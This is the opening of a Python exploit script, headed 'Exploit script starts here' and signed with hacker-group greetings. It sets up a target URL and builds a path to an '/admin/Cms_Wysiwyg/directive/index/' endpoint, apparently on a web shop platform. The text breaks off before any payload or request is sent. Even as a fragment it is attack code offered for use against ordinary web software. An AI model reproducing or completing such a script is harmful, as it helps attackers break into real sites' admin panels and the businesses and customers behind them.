 Exploit script starts here
///////////////////
#Thanks to
# Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
import requests
import base64
import sys
target = "http://target.com/"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"